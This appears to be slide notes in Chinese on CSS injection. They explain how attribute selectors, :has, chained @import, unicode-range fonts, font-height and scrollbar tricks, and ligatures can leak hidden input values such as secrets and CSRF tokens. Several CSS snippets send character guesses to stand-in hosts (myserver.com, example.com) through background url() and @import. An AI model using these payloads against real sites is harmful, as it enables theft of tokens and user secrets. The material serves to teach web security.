 CSS injection
利用屬性選擇器 Attribute
selector 偷屬性
input[name="secret"][value^="a"] {
  background: url(https://myserver.com?q=a)
}
input[name="secret"][value^="b"] {
  background: url(https://myserver.com?q=b)
}
更進階的 hidden input, :has
input[name="csrf-token"][value^="a"] + input {
  background: url(https://example.com?q=a)
}
form:has(input[name="csrf-token"][value^="a"]){
  background: url(https://example.com?q=a)
}
用 @import 解決更新問題
CSS Injection Attacks
先 import 這個
@import url(https://myserver.com/start?len=8)
接著在 server 回傳
@import url(https://myserver.com/payload?len=1)
Unicode range 判斷字元
unicode range 搭配不同字型，看是否有載入
code
字體高度差異 + first-line +
scrollbar
::-webkit-scrollbar 搭配 ::first-line
細節
首先，我們其實可以不載入外部字體，用內建的字體就
能 leak 出字元。這要怎麼做到呢？我們要先找出兩組
內建字體，高度會不同。
例如有一個叫做「Comic Sans MS」的字體，高度就
比另一個「Courier New」高。
舉個例子，假設預設字體的高度是 30px，而 Comic
Sans MS 是 45px 好了。那現在我們把文字區塊的高度
設成 40px，並且載入字體，像這樣：
Code
reference:
https://www.reddit.com/r/Slackers/comments/dzrx2s/
what_can_we_do_with_single_css_injection/
https://demo.vwzq.net/css2.html
連字 Ligature + scrollbar
自己建立一個字型，用 ligature 的方式讓特定文字組合寬度
不同，再利用這點搭配 scrollbar 來 leak
只用 CSS 得到元素的寬高
How to Get the Width/Height of Any Element in Only
CSS
https://frontendmasters.com/blog/how-to-get-the-
width-height-of-any-element-in-only-css/